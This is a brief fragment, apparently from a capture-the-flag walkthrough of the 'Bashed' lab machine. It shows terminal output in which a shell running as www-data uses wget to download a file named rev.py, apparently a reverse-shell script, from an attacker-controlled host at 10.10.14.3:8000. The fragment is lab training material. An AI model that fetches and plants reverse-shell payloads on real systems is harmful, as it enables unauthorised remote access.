 www-data@bashed:/var/www/html/uploads# wget 10.10.14.3:8000/rev.py
--2023-10-31 14:09:04-- http://10.10.14.3:8000/rev.py
Connecting to 10.10.14.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [text/x-python]
Saving to: 'rev.py'
0K 100% 40.7M=0s
2023-10-31 14:09:04 (40.7 MB/s) - 'rev.py' saved [207/207]